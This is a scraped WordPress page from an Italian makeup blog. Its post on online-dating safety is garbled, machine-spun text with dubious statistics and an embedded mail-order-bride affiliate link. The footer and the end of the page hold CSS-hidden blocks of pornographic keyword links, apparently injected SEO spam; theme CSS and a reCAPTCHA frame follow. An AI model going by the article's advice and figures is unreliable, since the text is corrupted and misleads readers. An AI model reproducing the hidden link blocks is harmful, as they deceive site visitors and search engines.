	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3292"><a href="https://pinkoutliers.marchesani.it/5-semplici-passi-per-un-make-up-incredibile-2/"><span>5 SEMPLICI PASSI PER UN MAKE-UP INCREDIBILE!</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611"><a href="https://pinkoutliers.marchesani.it/about-us/"><span>ABOUT US</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://pinkoutliers.marchesani.it/contatti/"><span>CONTATTI</span></a></li>
</ul>                                                             
                        </nav>
                    </div>
                    					                                											                    	                    <div id="lsi-header-buttons">
                    	                    	<a id="lsi-header-search" class="lsi-btn lsi-btn-hb" href="#">
                        	<div class="lsi-btn-overlay"></div>
                            <div class="lsi-btn-content"><i class="fa fa-search"></i></div>
                        </a>
                        <div id="lsi-hb-search">
                            <form method="get" class="searchform" action="https://pinkoutliers.marchesani.it/">
<div class="searcharea">
    <input type="text" name="s" class="s" value="" placeholder="Search..." >
    <button type="submit"><i class="fa fa-search search-submit"></i></button>
</div>
</form>                        </div>
                                                                    </div>
                    	                                                    </header>
            </div>
		</div>
                        <!-- END HEADER --> 
        <!-- MAIN CONTENT -->               
        <div id="lsi-maincontent"> 
                    <div class="container">
                <div class="row">
          
                <div id="content" class="">
                	<div class="main">            
    <div id="singlepost">
    	
		        
      <div class="single-article-wrapper">
          <article id="post-3506" class="post-3506 post type-post status-publish format-standard hentry category-uncategorized">
          
          
          
          
            <div class="lsi-psth">
              <h3 class="lsi-post-single-title">Just how Safe Is definitely Online Dating?</h3>
              <p class="lsi-ps-categories"><a href="https://pinkoutliers.marchesani.it/category/uncategorized/" rel="category tag">Uncategorized</a></p>
            </div>
                

            <div class="entry-content">

              <p> While some advises may look safe with regards to online dating, there are several red flags that you need to be on the lookout for the purpose of. While 1-2 red flags ought to be harmless,  <a href="https://yourmailorderbride.com/german-brides/">german brides</a>  a number of them need to be cause for matter. Listed below are    some red flags to watch out for: </p>
<p> Avoid giving out    financial particulars over email. This is a common scam process, so if you encounter such an email, do not send out any    money towards the person. Likewise, avoid giving your location founded photos or perhaps videos. Likewise, keep an updated anti-virus program and firewall safeguards on your computer. Finally, stay away from employing sexting applications. You by no means know who all might want to make use of your data to deliver you hazardous messages. </p>
<p> If you would like to make an effort online    dating, you should avoid locations with a superior STD price. This type of risk can be increased by the city&#8217;s large society and large STD rates. For example , Nyc is one of the biggest cities to get online dating, nevertheless STD rate is much more than the    national common. The same costs Detroit. The most significant factor that puts urban centers in danger with regards to online dating may be the STD charge. Knoxville has more than 860 cases, over the 13% bigger rate than Orlando. </p>
<p> When online dating is generally safe, there are some things you need to be careful about. Many men and women that choose to conduct their internet dating lives via the internet are more likely to uncover their personal details    to strangers. In a latest survey of 2000 you, 12-15 percent of people distributed embarrassing or perhaps exclusive photographs with their online dates. These kinds of photographs can bring unwanted focus and even provide for blackmail. To avoid any risk of unnecessary attention, it is advisable to use a site that has a superior safety ranking    and has a good reputation. </p>
<p> When    online dating services is safe, that still is included with its own pair of risks. You&#8217;re here meeting a stranger just who may not currently have any chemistry with you. And, in the worst case situation, the    two of you will probably be in a creepy relationship. To stop this, usually meet in a public place, and let someone meet you afterward. At the minimum, check along with your good friend 20 a matter of minutes into the day. </p>
<p> As with any other form of online dating,    you should always check a site&#8217;s pub with the Online safety Association. This kind of association can help protect customers from bogus scammers. McAfee recommends just registering on websites with a press. It&#8217;s not really a substitute for personal supervision or    police. Remember that these firms are there to help clients meet and get together. There are many online dating scams out there, hence don&#8217;t semester prey to. </p>
<p> Besides these kinds of dangers, you should pay attention to the level of privacy settings of this dating software. Don&#8217;t disclose too much info    about yourself, for instance a information is easily guessed by a malicious person.    For instance , if a web page asks for photographs or a biographical data, it might easily uncover a lot more about who you are than you designed. For your own reliability, leave your profile empty or simply share basic details. </p>

              
            </div> 
    
            <div class="clearfix"></div><!-- clear float --> 
        </article>

        <div class="lsi-entry-utility">
        	        </div>
             
                
      </div><!-- single-article-wrapper --> 
          
      
      
<div id="comments">
	



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/just-how-safe-is-definitely-online-dating/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pinkoutliers.marchesani.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3506' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        
          
    </div><!-- singlepost --> 
    <div class="clearfix"></div><!-- clear float --> 


 
			
                        <div class="clear"></div>
                        </div><!-- main -->                           
                        <div class="clear"></div>
                    </div><!-- content -->
                                        <div class="clear"></div>
                </div><!-- END row -->
                <div class="clear"></div>
            </div><!-- END container -->
        </div><!-- END MAIN CONTENT -->

		        
        <!-- FOOTER SIDEBAR -->
        <div id="lsi-footer-sidebar">
            <div id="lsi-footer-sidebar-container">
                <div class="container">
                    <div class="row"> 
                        <div id="lsi-fs-content">
                            							<div class="col-4 lsi-footer-widget">
								<ul class="lsi-fw-element"><li id="nav_menu-5" class="widget-container widget_nav_menu"><div class="box"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3457"><a href="https://pinkoutliers.marchesani.it/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2531"><a href="https://pinkoutliers.marchesani.it/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://pinkoutliers.marchesani.it/blog/">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2958"><a href="https://pinkoutliers.marchesani.it/curiosita/">CURIOSITÀ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://pinkoutliers.marchesani.it/top-five-palette/">TOP FIVE PALETTE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3125"><a href="https://pinkoutliers.marchesani.it/top-five-make-up-estate/">TOP FIVE MAKE-UP ESTATE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3292"><a href="https://pinkoutliers.marchesani.it/5-semplici-passi-per-un-make-up-incredibile-2/">5 SEMPLICI PASSI PER UN MAKE-UP INCREDIBILE!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611"><a href="https://pinkoutliers.marchesani.it/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://pinkoutliers.marchesani.it/contatti/">CONTATTI</a></li>
</ul></div><div class="clearfix"></div></div></li></ul><ul class="widget_text lsi-fw-element"><li id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="widget_text box"><div class="textwidget custom-html-widget"><div style="display: none;">japanese milf boxing trainer sex all japanese pass <a href="https://www.indiansexmovies.mobi/" title="indiansexmovies.mobi Free indian xxx movies fuck">indiansexmovies.mobi</a> woman big boob nice vagina hairy beauty figure old <a href="https://www.mecum.porn/categories/anal/" title="anal porn">anal porn</a> kunwari ladki ke bij nikalne lage chhote chhote bf</div></div><div class="clearfix"></div></div></li></ul>                                <div class="clearfix"></div>
                            </div>
														<div class="col-4 lsi-footer-widget">
								                                <div class="clearfix"></div>
                            </div>
														<div class="col-4 lsi-footer-widget">
								                                <div class="clearfix"></div>
                            </div>
							                            <div class="clearfix"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- END FOOTER SIDEBAR -->
                
        <!-- FOOTER -->
        <div id="lsi-footer">
        	<div id="lsi-footer-container">
                <div class="container">
                    <div class="row">
						<!-- lsi-bottom-footer-holder -->
                        <div id="lsi-bottom-footer-holder">
                                                
						<footer id="lsi-bottom-footer" class="lsi-bf-cr-menu lsi-bf-animation">
							
							                            <div class="lsi-bottom-footer-col lsi-bf-cr">
								                            </div>
                                                        
                            <div class="lsi-bottom-footer-col lsi-bf-menu">
                                                        </div>
                            
                                                     	<div class="clearfix"></div>
                        </footer>
                         
                    </div><!-- lsi-bottom-footer-holder end -->
                </div><!-- row end -->
            </div><!-- container end -->
        </div><!-- lsi-footer-container end -->
        </div><!-- lsi-footer end --> 
	</div><!-- lsi-outercontainer end --> 
</div><!-- lsi-page-holder end --> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/palette\/*","\/wp-content\/themes\/lakshmi-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/pinkoutliers.marchesani.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pinkoutliers.marchesani.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7_redirect_forms = {"2802":{"page_id":"3387","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/pinkoutliers.marchesani.it\/thank-you-page\/"},"2801":{"page_id":"3387","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/pinkoutliers.marchesani.it\/thank-you-page\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pinkoutliers.marchesani.it/wp-content/plugins/wpcf7-redirect/js/wpcf7-redirect-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://pinkoutliers.marchesani.it/wp-content/themes/lakshmi-lite/js/jquery.flexslider-min.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://pinkoutliers.marchesani.it/wp-content/themes/lakshmi-lite/js/jquery.directionalhover.js?ver=2.1" id="directionalhover-js"></script>
<script type="text/javascript" src="https://pinkoutliers.marchesani.it/wp-content/themes/lakshmi-lite/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pinkoutliers.marchesani.it/wp-content/themes/lakshmi-lite/js/custom.js?ver=1.0" id="lakshmi-lite-custom-js"></script>
<script type="text/javascript" src="https://pinkoutliers.marchesani.it/wp-content/themes/lakshmi-lite/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://pinkoutliers.marchesani.it/wp-content/themes/lakshmi-lite/js/jquery.prettyPhoto-min.js?ver=3.1.6" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://pinkoutliers.marchesani.it/wp-includes/js/comment-reply.min.js?ver=6.8" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pinkoutliers.marchesani.it/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.2" id="kc-front-scripts-js"></script>

<style type="text/css"> dofollow { display: none; }</style><dofollow>indian original sex videos <a href="https://zbestporn.com/" target="_self">zbestporn.com</a> bhabhi xxx vedio
kerala sex vedios <a href="https://www.pornfucky.net/">pornfucky.net</a> telugusex kadhalu
saree x video <a href="https://hindiyouporn.com/" title="hindiyouporn.com">hindiyouporn.com</a> sayali sanjeev
rumi nath <a href="https://pornhindivideo.com" rel="dofollow" target="_blank" title="pornhindivideo.com">pornhindivideo.com</a> hot namitha
الارشيف قصص سكس <a href="https://freearabicporn.com/" target="_self" title="freearabicporn.com">freearabicporn.com</a> سكس اب مع بنتو
</dofollow>
<style type="text/css"> dofollow { display: none; }</style><dofollow>brother &sister hot sex <a href="https://tubeblackporn.com/">tubeblackporn.com</a> pakistan xvidio
白川りこ <a href="https://javpussy.net/" rel="dofollow" target="_self" title="javpussy.net">javpussy.net</a> 乙葉このみ
سكس محارم مصريه <a href="https://www.pornochip.org/" target="_blank">pornochip.org</a> سكس اعتصاب
porn banana <a href="https://www.pornftw.org/">pornftw.org</a> sex in public videos
rituparna bf video <a href="https://xporndirectory.info/">xporndirectory.info</a> sex video dikhao
</dofollow>
<style type="text/css"> dofollow { display: none; }</style><dofollow>fc2 ppv 1095859 <a href="https://javshare.info/" target="_self" title="javshare.info">javshare.info</a> wanz-825
n.o. chachamaru <a href="https://besthentaisex.com/" target="_self" title="besthentaisex.com church hentai">besthentaisex.com</a> m-teacher mochizuki-sensei's secret
fuquer <a href="https://www.desitubeporn.com" rel="dofollow" target="_self">desitubeporn.com</a> merlin joseph ips
arabsexy.com <a href="https://maffnet.org/" rel="dofollow" title="maffnet.org">maffnet.org</a> بورنو رجال
www.hindimp3.com <a href="https://youporner.net/" rel="dofollow" target="_self">youporner.net</a> model hot photos
</dofollow>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mI-4Eh2-H_RsjvtuvzACfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768816395066');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pinkoutliers.marchesani.it/wp-content/themes/palette/style.css?ver=6.8
body_size: 3971
content:
/*  
Theme Name: Palette
Description: Palette - Multipurpose WordPress Theme is acolorful fashion focused child them of Lakshmi with a tons of features. Using the included Unyson and Lakshmi features plugins, you can create sliders, use customizer options, add unique shortcodes, create infinite designs with the built-in page builder and import the premade demo with one click. Palette includes highly customizable responsive elements. For added features and functions, including full WooCommerce capabilities try Palette Pro. Imagine your dream website and build it with Palette.
 
Version: 1.0.2
Author: webzakt
Author URI: http://webzakt.com/
Theme URI: http://webzakt.com/themes/palette-multipurpose-wordpress-theme
Template: lakshmi-lite
Text Domain: palette
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: one-column, two-columns, custom-menu, custom-header, custom-background, theme-options
*/

a:focus,
a:hover {
    text-decoration: none;
}
.container {
    margin: 0px auto;
    width: auto;
    max-width: 1170px;
}
.row {
    margin-right: auto;
    margin-left: auto;
}
/* Featured Posts */

#lsi-secondary-header #lsi-sh-custom {
    padding: 8px 10px 8px 0;
}
#lsi-secondary-header #lsi-sh-social {
    padding: 8px 0;
}
#lsi-featured-post-holder .lsi-fp-content-h {
    text-align: left;
}
#lsi-featured-post-holder .lsi-fp-content {
    margin-top: 12%;
}
#lsi-featured-post-holder .lsi-fp-content h2 {
    padding: 10px 5px;
	font-family: 'Roboto Condensed';
	font-size: 60px;
	font-weight: 300;
	line-height: 40px;
	color: #2e282a !important;
	letter-spacing: 5px;
    margin: 0;
    text-shadow: none;
}
#lsi-featured-post-holder .lsi-fp-content h2 span {
	padding: 10px 0;
	font-family: 'Roboto Mono';
	font-size: 40px;
	font-weight: 400;
	line-height: 50px;
	color: #ffffff !important;
	letter-spacing: 0px;
	text-shadow: -1px 0 1px #2e282a;
}
#lsi-featured-post-holder .lsi-fp-content p {
    padding: 0px 5px;
    font-family: 'Roboto';
    font-size: 20px;
    font-weight: 300;
    line-height: 22px;
    color: #2e282a !important;
    letter-spacing: 0px;
    margin: 0;
    text-shadow: none;
}
#lsi-featured-post-holder .lsi-fp-button {
	font-family: 'Roboto Condensed';
	font-size: 20px;
	font-weight: 400;
	line-height: 22px;
	color: #2e282a !important;
	letter-spacing: 0px;
	background: #18f5b6;
	border-radius: 4px;
}
.lsi-cta-fp .lsi-cta-cover i {
    display: block;
    margin-bottom: 20px;
    margin-top: 30px;
}
/* Header Styles */


#lsi-logo #lsi-logo-text a {
	font-family: 'Chewy';
	font-size: 72px;
	font-weight: 400;
	line-height: 72px;
	letter-spacing: 0px;
	color: #2e282a;
}
#lsi-logo #lsi-logo-text a:hover {
	color: #fa7f9f;
}

#lsi-logo #lsi-logo-tagline {
	font-family: 'Roboto';
	font-size: 14px;
	font-weight: 400;
	line-height: 14px;
	letter-spacing: 0px;
	color: #907f85;
}
#lsi-header-buttons .lsi-btn-hb,
#lsi-hb-search,
#lsi-hb-cart {
	background: #fa7f9f;
    color: #ffffff !important;
}
#lsi-header-buttons .lsi-btn-hb:hover {
	color: #2e282a !important;
}

#lsi-header-buttons .lsi-btn-overlay {
	background: #ffffff;
}

#lsi-header-buttons .lsi-btn-content {
	font-family: 'Roboto Condensed';
	font-size: 15px;
	font-weight: 400;
	line-height: 20px;
	letter-spacing: 0px;
}
#lsi-header-navigation li a,
#lsi-toggleMenu {
	font-family: 'Roboto Condensed';
	font-size: 25px;
	font-weight: 400;
	line-height: 25px;
	color: #2e282a;
	letter-spacing: 0px;
	text-transform: uppercase;
		-webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
#lsi-header-navigation li:hover {
	background-color: rgba(255,255,255,0);
}

#lsi-header-navigation li:hover a {
	color: #fa7f9f;
	text-decoration: line-through;}

#lsi-header-navigation li.current-menu-item,
#lsi-header-navigation li.current-menu-ancestor {
	background-color: rgba(255,255,255,0);
}

#lsi-header-navigation li.current-menu-item a,
#lsi-header-navigation li.current-menu-ancestor a {
	color: #fa7f9f;
}

#lsi-header-navigation ul ul {
    background-color: #2e282a;
	margin-top: 25px;
}

#lsi-header-navigation ul ul li a {
	font-family: 'Roboto Condensed';
	font-size: 16px;
	font-weight: 400;
	line-height: 16px;
	color: #ffffff !important;
	letter-spacing: 0px;
	text-transform: none;
	}
#lsi-header-navigation ul .mega-menu ul li {
	color: #ffffff !important;
}

#lsi-header-navigation ul ul li {
	background-color: rgba(255,255,255,0);
	padding: 10px 10px 10px 10px;
}

#lsi-header-navigation ul .mega-menu ul li a {
	padding: 0 0 10px;
}

#lsi-header-navigation ul ul li:hover {
	background-color: rgba(255,255,255,0);
}

#lsi-header-navigation ul ul li:hover a,
#lsi-header-navigation ul ul ul li:hover a {
	color: #fa7f9f !important;
	text-decoration: none;
}

#lsi-header-navigation ul ul li:hover ul li:hover a {
	color: #fa7f9f !important;
}

#lsi-header-navigation ul ul li.current-menu-item,
#lsi-header-navigation ul ul li.current-menu-ancestor,
#lsi-header-navigation ul ul ul li.current-menu-item,
#lsi-header-navigation ul ul ul li.current-menu-ancestor {
	background-color: rgba(255,255,255,0);
}

#lsi-header-navigation ul ul li.current-menu-item a,
#lsi-header-navigation ul ul li.current-menu-ancestor a,
#lsi-header-navigation ul ul li.current-menu-ancestor ul li.current-menu-item a {
	color: #fa7f9f !important;
}

#lsi-header-navigation ul ul li.current-menu-item ul a,
#lsi-header-navigation ul ul li.current-menu-ancestor ul a,
#lsi-header-navigation ul ul li:hover ul a {
	color: #ffffff !important;
}
#lsi-mobile-navigation {
	background: #fa7f9f;
}

#lsi-mobile-navigation li a {
	font-family: 'Roboto Condensed';
	font-size: 17px;
	font-weight: 400;
	line-height: 17px;
	color: #ffffff !important;
	letter-spacing: 0px;
}

#lsi-mobile-navigation li a:hover {
	color: #2e282a !important;
}
#lsi-outersecondaryheader {
	background: #2e282a;
}

#lsi-secondary-header {
	padding: 0;
	font-family: 'Roboto';
	font-size: 17px;
	font-weight: 400;
	line-height: 17px;
	color: #ffffff !important;
	letter-spacing: 0px;
}
#lsi-secondary-header .social-image {
    height: 17px;
}
#lsi-secondary-header a {
	color: #ffffff !important;
}

#lsi-secondary-header a:hover {
	color: #fa7f9f !important;
}
#lsi-secondary-header #sh-nav li {
	background: #fa7f9f;
}

#lsi-secondary-header #sh-nav li:hover {
	background: #f65a84;
}
#lsi-secondary-header #sh-nav li a {
	color: #ffffff !important;
}

#lsi-secondary-header #sh-nav li:hover a {
	color: #ffffff !important;
}

@media (min-width: 967px) {
    #lsi-transparent-header.active #lsi-outerheader {
        background-image: none;
    }
    #lsi-transparent-header.active #lsi-header-navigation li.current-menu-item,
#lsi-transparent-header.active #lsi-header-navigation li.current-menu-ancestor,
#lsi-transparent-header.active #lsi-header-navigation li,
#lsi-transparent-header.active #lsi-header-navigation li:hover {
    background-color: transparent;
}

#lsi-transparent-header.active #lsi-outerheader {
    background-color: rgba(46,40,42,0.2);
}

#lsi-transparent-header.active #lsi-header-navigation ul ul {
    background-color: rgba(46,40,42,0.5);
}

#lsi-transparent-header.active #lsi-header-navigation li a,
#lsi-transparent-header.active #lsi-toggleMenu {
	color: #ffffff;
}
    #lsi-transparent-header.active #lsi-header-navigation li:hover a {
    color: #ffffff;
}

#lsi-transparent-header.active #lsi-header-navigation li.current-menu-item a,
#lsi-transparent-header.active #lsi-header-navigation li.current-menu-ancestor a {
    color: #ffffff;
}

#lsi-transparent-header.active #lsi-header-navigation ul ul li a,
#lsi-transparent-header.active #lsi-header-navigation ul .mega-menu ul li,
#lsi-transparent-header.active #lsi-header-navigation ul ul li.current-menu-item ul a,
#lsi-transparent-header.active #lsi-header-navigation ul ul li.current-menu-ancestor ul a,
#lsi-transparent-header.active #lsi-header-navigation ul ul li:hover ul a {
    color: #ffffff !important;
}

#lsi-transparent-header.active #lsi-header-navigation ul ul li:hover a,
#lsi-transparent-header.active #lsi-header-navigation ul ul ul li:hover a,
#lsi-transparent-header.active #lsi-header-navigation ul ul li:hover ul li:hover a {
    color: #fa7f9f !important;
}

#lsi-transparent-header.active #lsi-header-navigation ul ul li.current-menu-item a,
#lsi-transparent-header.active #lsi-header-navigation ul ul li.current-menu-ancestor a,
#lsi-transparent-header.active #lsi-header-navigation ul ul li.current-menu-ancestor ul li.current-menu-item a {
    color: #fa7f9f !important;
}
}
/* Footer Style */

#lsi-fs-content .lsi-footer-widget .lsi-footer-title {
	font-family: 'Roboto Condensed';
	font-size: 28px;
	font-weight: 400;
	line-height: 28px;
	letter-spacing: 0px;
	color: #fa7f9f;
	}
#lsi-fs-content .lsi-footer-widget {
	color: #ffffff;
}

#lsi-fs-content .lsi-footer-widget a {
	color: #fa7f9f;
}

#lsi-fs-content .lsi-footer-widget a:hover {
	color: #f65a84;
}

#lsi-footer, #lsi-bottom-footer-holder #lsi-menu-social-items-footer li {
    background-color: #2e282a !important;
}
#lsi-bottom-footer {
	padding: 40px 0 30px 0;
	font-family: 'Roboto';
	font-size: 16px;
	font-weight: 400;
	line-height: 24px;
	letter-spacing: 0px;
	color: #fa7f9f;
}

#lsi-bottom-footer a {
	font-family: 'Chewy';
	font-size: 18px;
	font-weight: 400;
	line-height: 24px;
	letter-spacing: 0px;
	color: #ffffff;
}

#lsi-menu-social-footer a {
	color: #ffffff;
}
#lsi-bottom-footer a:hover,
#lsi-menu-social-footer a:hover {
	color: #ffffff;
}
/* Colors */

a,
a:visited {
    color: #fa7f9f;
}
a:hover,
a:focus,
a:active {
    color: #f65a84;
}
.lsi-blogger-post-excerpt,
.lsi-blogger-post-side-border {
    border-color: #fa7f9f !important;
}
/* Color 1 */

.lsi-cta-cover,
.lsi-cta-hover,
.lsi-cta-hover h3,
.lsi-cta-more,
.lsi-iconbox .icon,
#lsi-video-image .lsi-video-image-holder:before,
.lsi-post-1-date,
.lsi-cta-hover a,
.fw-tabs-container,
.lsi-tab-holder .nav > li > a,
.lsi-toggle,
.toggle .toggle-arrow:after,
.toggle a,
.highlight,
.highlight-2,
.lsi-blockquote-2,
#respond .form-submit input,
.schedule-icon-holder,
.lsi-date-box,
.wpcf7 input[type=submit],
.page-numbers,
a.page-numbers:hover,
.owl-carousel .owl-prev,
.owl-carousel .owl-next {
    color: #ffffff;
}
.lsi-btn,
.lsi-cta-hover {
    color: #ffffff !important;
}
.lsi-btn-bw .lsi-btn-overlay,
.lsi-flexslider .flexslider .flex-direction-nav a,
.lsi-flexslider .flexslider .flex-direction-nav a:hover {
    background-color: #ffffff;
}
.lsi-cta-col-frame-line .lsi-cta-hover::before,
.lsi-cta-col-frame-line .lsi-cta-hover::after {
    border-color: #ffffff;
}
/* Color 2 */

.lsi-iconbox .desc p,
.lsi-separator-normal,
.lsi-separator-small {
    color: #907f85;
}
/* Color 3 */

.lsi-iconbox .name,
.lsi-post-tags a,
.lsi-cta-hover,
.lsi-post-single-title,
a.page-numbers {
    color: #2e282a;
}
.lsi-btn-bw:hover {
    color: #2e282a !important;
}
#lsi-video-image .lsi-video-image-holder:after,
.lsi-btn-bw,
.owl-carousel .owl-prev,
.owl-carousel .owl-next {
    background-color: #2e282a;
}
.lsi-flexslider .flexslider .flex-direction-nav a,
.fw-table table > thead > tr > th,
.fw-table table > tbody > tr > th,
.fw-table table > tfoot > tr > th,
.fw-table table > thead > tr > td,
.fw-table table > tbody > tr > td,
.fw-table table > tfoot > tr > td {
    border-color: #2e282a;
}
.lsi-cta-cover {
    text-shadow: 1px 1px 1px #2e282a;
}
a.page-numbers {
    box-shadow: 0 0 0 2px #2e282a inset;
}
/* Color 4 */

.lsi-cta-more:hover,
.lsi-cta-hover a:hover {
    color: rgba(250,127,159,0.25);
}
.lsi-iconbox,
.lsi-bfah .lsi-article-container,
.lsi-bfah-title-holder-bg,
.panel,
.fw-table,
.cal-row-fluid.cal-row-head [class*="cal-cell"],
.cal-year-box [class*="span"],
.cal-month-box [class*="cal-cell"],
.cal-week-box,
#cal-day-box {
    background-color: rgba(250,127,159,0.25);
}
/* Color 5 */

.lsi-tab-holder .nav-tabs > li.ui-tabs-active > a,
.lsi-tab-holder .nav-tabs > li.ui-tabs-active > a:hover,
.lsi-tab-holder .nav-tabs > li.ui-tabs-active > a:focus,
.toggle .active a,
.toggle:hover a,
.toggle a:hover,
.toggle a:focus,
.toggle a:active {
    color: rgba(250,127,159,0.45);
}
.lsi-tab-holder .nav > li > a:hover {
    color: rgba(250,127,159,0.45) !important;
}
.lsi-iconbox-overlay,
.lsi-btn-inverse .lsi-btn-overlay {
    background-color: rgba(250,127,159,0.45);
}
.lsi-tab-holder .nav-tabs > li.ui-tabs-active > a,
.lsi-tab-holder .nav-tabs > li.ui-tabs-active > a:hover,
.lsi-tab-holder .nav-tabs > li.ui-tabs-active > a:focus,
.toggle .active a {
    border-color: rgba(250,127,159,0.45) !important;
}
/* Color 6 */

.lsi-post-1-content,
.highlight,
.lsi-btn-inverse,
.lsi-prod-cat-content {
    background-color: rgba(250,127,159,0.65);
}
/* Color 7 */

.fw-table tbody .desc-col {
    background-color: #f0396a;
}
/* Color 8 */

.lsi-imagebox .name,
.lsi-post-tags a:hover {
    color: #f65a84;
}
.lsi-iconbox .icon,
#lsi-video-image:hover .lsi-video-image-holder:before,
.small-thumb-holder .small-thumb-overlay:before,
.lsi-btn-basic:hover,
#respond .form-submit input:hover,
.lsi-btn-overlay,
.fw-table thead {
    background-color: #f65a84;
}
.lsi-imagebox .image,
.lsi-blockquote-2-holder,
.lsi-blockquote-1,
.lsi-flexslider .flexslider,
.lsi-spih,
.iframe-holder {
    border-color: #f65a84;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    box-shadow: 0 0 0 6px #f65a84 inset;
}
/* Color 9 */

.lsi-map-contacts .title,
.lsi-heading,
#lsi-owl-quote .lsi-quote-image i,
.lsi-map-view .show-title,
.fw-shortcode-calendar-wrapper .page-header h3 {
    color: #fa7f9f;
}
.lsi-post-1-date,
.fw-tabs-container,
.lsi-toggle,
.highlight-2,
.lsi-btn-basic,
.lsi-btn-custom,
.lsi-blockquote-2,
#respond .form-submit input,
.schedule-icon-holder,
.lsi-date-box,
.wpcf7 input[type=submit]:hover,
.wpcf7 input[type=submit],
.lsi-owl-navigation-normal-2 .owl-prev,
.lsi-owl-navigation-normal-2 .owl-next {
    background-color: #fa7f9f;
}
.lsi-map-contacts .title,
.lsi-map-view .show-title,
#lsi-owl-quote .lsi-quote-author-image,
.lsi-tab-holder,
